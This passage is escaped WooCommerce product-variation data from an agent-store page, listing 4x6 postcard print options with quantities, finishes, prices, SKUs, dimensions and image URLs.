class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;510.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-500-SP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:373472,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;110&quot;,&quot;weight_html&quot;:&quot;110 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;6.25&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 6.25 in&quot;,&quot;display_price&quot;:435,&quot;display_regular_price&quot;:435,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;435.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-500-MP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:373473,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;96&quot;,&quot;weight_html&quot;:&quot;96 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;250&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;4.375&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 4.375 in&quot;,&quot;display_price&quot;:485,&quot;display_regular_price&quot;:485,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;485.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-250-SP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:373474,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;55&quot;,&quot;weight_html&quot;:&quot;55 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;250&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;3.125&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 3.125 in&quot;,&quot;display_price&quot;:423,&quot;display_regular_price&quot;:423,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;423.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-250-MP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:373475,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;48&quot;,&quot;weight_html&quot;:&quot;48 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;1.75&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 1.75 in&quot;,&quot;display_price&quot;:395,&quot;display_regular_price&quot;:395,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;395.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-100-SP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:373476,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;22&quot;,&quot;weight_html&quot;:&quot;22 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;1.25&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 1.25 in&quot;,&quot;display_price&quot;:315,&quot;display_regular_price&quot;:315,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;315.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-100-MP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:373477,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;19.2&quot;,&quot;weight_html&quot;:&quot;19.2 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;50&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;.875&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; .875 in&quot;,&quot;display_price&quot;:335,&quot;display_regular_price&quot;:335,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;335.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-50-SP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:373478,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;11&quot;,&quot;weight_html&quot;:&quot;11 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;50&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;5&quot;,&quot;width&quot;:&quot;7&quot;,&quot;height&quot;:&quot;.625&quot;},&quot;dimensions_html&quot;:&quot;5 &amp;times; 7 &amp;times; .625 in&quot;,&quot;display_price&quot;:285,&quot;display_regular_price&quot;:285,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;285.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-50-MP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:373479,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;9.6&quot;,&quot;weight_html&quot;:&quot;9.6 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;50&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Reprint&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;.625&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; .625 in&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, 